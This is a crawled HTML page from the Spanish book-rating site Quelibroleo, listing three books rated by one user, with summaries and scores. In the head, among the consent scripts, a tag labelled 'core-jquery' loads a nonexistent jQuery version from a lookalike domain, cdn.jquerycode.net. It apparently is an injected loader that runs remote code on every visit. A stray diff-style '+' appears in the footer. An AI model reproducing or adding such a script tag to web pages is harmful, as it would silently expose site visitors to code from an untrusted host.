

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/1512/puntuaciones?sort=nota_media&page=14
body_size: 9538
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="DALteJNUB3LaU2XMz9AT1ZqmakXpNBjbvbGlZtzH">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/1512/puntuaciones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/1512/puntuaciones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "DALteJNUB3LaU2XMz9AT1ZqmakXpNBjbvbGlZtzH";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/1512/puntuaciones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="DALteJNUB3LaU2XMz9AT1ZqmakXpNBjbvbGlZtzH">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="DALteJNUB3LaU2XMz9AT1ZqmakXpNBjbvbGlZtzH">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Fermin Serrano</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/kempelen">Perfil</a></li>
											<li><a class="active"
						       href="https://quelibroleo.com/usuarios/1512/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/usuarios/1512/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list puntuaciones">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por <span>Nota media</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/1512/puntuaciones?sort=titulo&page=14">Título</a>
											<a class="dropdown-item"
						   href="https://quelibroleo.com/usuarios/1512/puntuaciones?sort=puntuacion&page=1">
															Nota del lector
													</a>
										<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/1512/puntuaciones?sort=fecha&page=14">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/1512/puntuaciones?sort=nota_media&page=14">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/1512/puntuaciones?sort=autor&page=14">Autor</a>
							</div>
		</div>
		<h3>
									Sus notas
			
			</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/cambiaron-la-historia">
													<img src="https://quelibroleo.com/images/libros/9788408075844.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/cambiaron-la-historia"><span><b>CAMBIARON LA HISTORIA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen5552"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen5552" role="tabpanel">
								<div class="text">
									<p>Las extraordinarias vidas de los personajes más influyentes de todos los tiempos. César Vidal, el erudito y escritor que con mejor acogida entre los lectores practica la divulgación histórica en nuestro país, nos presenta Cambiaron la historia. Se trata de reveladoras biografías de cuarenta y nueve...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/cambiaron-la-historia#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="5552" data-usuario="1512">
							<div>
																	<small>Nota de <strong>Fermin Serrano</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="4"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="4"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    4,43
	                                                                   		</span>
									<i class="puntuacion">Malo</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/cambiaron-la-historia">7
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/cambiaron-la-historia#comentarios"
												style="color: white">0
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 27-01-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/ensayos-de-montaigne-paginas-inmortales">
													<img src="https://quelibroleo.com/images/libros/libro_1226329867.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/ensayos-de-montaigne-paginas-inmortales"><span><b>ENSAYOS DE MONTAIGNE. PÁGINAS INMORTALES</b></span></a>
					<small><a href="https://quelibroleo.com/autores/gide-andre">GIDE, ANDRÉ</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen11416"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen11416" role="tabpanel">
								<div class="text">
									<p>Ya en 1928 André Gide manifestó su interés por la obra de Montaigne escribiendo para una revista un artículo sobre el pensador tal vez más citado y menos leído de la historia de la literatura universal. Al año siguiente, a instancias de la Nouvelle Revue Française, escribe otro que, unido al anterio...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/ensayos-de-montaigne-paginas-inmortales#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="11416" data-usuario="1512">
							<div>
																	<small>Nota de <strong>Fermin Serrano</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="4"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="4"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    4
	                                                                   		</span>
									<i class="puntuacion">Malo</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/ensayos-de-montaigne-paginas-inmortales">1
																							voto
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/ensayos-de-montaigne-paginas-inmortales#comentarios"
												style="color: white">0
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 30-12-2008</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/retazos-de-un-bastardo">
													<img src="https://quelibroleo.com/images/libros/libro_1261065436.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/retazos-de-un-bastardo"><span><b>RETAZOS DE UN BASTARDO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/nobregas-oscar">NÓBREGAS, ÓSCAR</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen21565"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen21565" role="tabpanel">
								<div class="text">
									<p>«Crístian recibe en París la noticia de la misteriosa desaparición de su mejor amigo. Regresa a Madrid. En la buhardilla de Víctor encuentra sobre el caballete un lienzo enigmático y unos escritos que probablemente le den la clave para esclarecerlo todo». Retazos de un bastardo es un escabroso viaje...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/retazos-de-un-bastardo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="21565" data-usuario="1512">
							<div>
																	<small>Nota de <strong>Fermin Serrano</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="4"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="4"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    4
	                                                                   		</span>
									<i class="puntuacion">Malo</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/retazos-de-un-bastardo">1
																							voto
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/retazos-de-un-bastardo#comentarios"
												style="color: white">0
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 17-12-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/1512/puntuaciones?sort=nota_media&amp;page=13" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                                                                                                        
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                                                                                                                                                                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/1512/puntuaciones?sort=nota_media&amp;page=12">12</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/1512/puntuaciones?sort=nota_media&amp;page=13">13</a></li>
                                                                                                <li class="page-item active"><span class="page-link">14</span></li>
                                                                        
            
                            <li class="page-item disabled"><span class="page-link">&raquo;</span></li>
                    </ul>
    </nav>

				<span>14-3 de 133 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
